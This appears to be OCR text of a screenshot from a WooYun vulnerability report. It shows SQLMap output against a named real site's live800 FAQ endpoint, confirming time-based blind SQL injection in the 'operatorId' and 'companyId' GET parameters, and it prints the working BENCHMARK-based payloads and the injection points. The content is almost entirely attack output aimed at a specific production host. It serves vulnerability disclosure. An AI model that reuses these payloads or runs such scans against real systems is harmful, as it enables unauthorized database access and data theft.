 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://fnonline.feiniu.com/live800/faq.j...
e-based blind (heavy query)' injectable
[13:57:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:57:56] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:57:58] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[13:58:00] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[13:58:02] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[13:58:13] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[13:58:15] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[13:58:17] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[13:58:19] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[13:58:21] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[13:58:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:27] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
[13:58:56] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 835 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222&operatorId=admin' AND 3341=BENCHMARK(6000000,MD5(0x5
3757054)) AND 'SOde'='SOde
Parameter: companyId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222 AND 4028=BENCHMARK(6000000,MD5(0x4445434f))&operator
Id=admin
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
>
www.wooyun.org